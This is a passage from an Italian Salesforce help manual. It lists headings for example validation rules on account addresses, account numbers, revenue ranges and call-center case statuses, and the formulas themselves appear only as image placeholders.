

# CAP fatturazione USA



# <span id="page-4102-0"></span>CAP spedizioni



## Provincia di fatturazione valida (USA)



# Provincia di fatturazione valida (Canada)


### Provincia spedizione valida



### Provincia di spedizione valida (Canada)





#### Paese di fatturazione valido

**Posizione dell'errore:** Paese fatturazione

### Esempi di regole di convalida degli account

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### Il numero di account è un valore numerico



# Lunghezza numero account



### Intervallo redditi annuali



# Esempi di regole di convalida Call center

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### La descrizione è condizionalmente obbligatoria quando il Motivo caso è "Altro".



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### Impedire che Casi aperti vengano ripristinati allo stato Nuovo



#### Limitare lo stato dei casi riaperti



### Impedire il completamento dei punti salienti caso dopo che i casi sono stati chiusi

